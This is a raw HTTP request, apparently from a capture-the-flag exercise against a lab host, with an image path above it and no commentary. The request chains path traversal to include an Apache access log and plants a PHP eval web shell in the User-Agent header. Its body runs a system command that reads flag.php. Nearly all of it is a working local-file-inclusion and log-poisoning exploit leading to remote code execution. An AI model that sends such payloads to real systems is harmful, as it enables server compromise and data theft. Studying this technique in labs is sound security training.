 POST /?view=dog/../../../../../var/log/apache2/access.log&ext=
HTTP/1.1
Host: 10.10.128.14
User-Agent: <?php eval($_POST[a]);?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.128.14/
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 25

a=system("cat flag.php");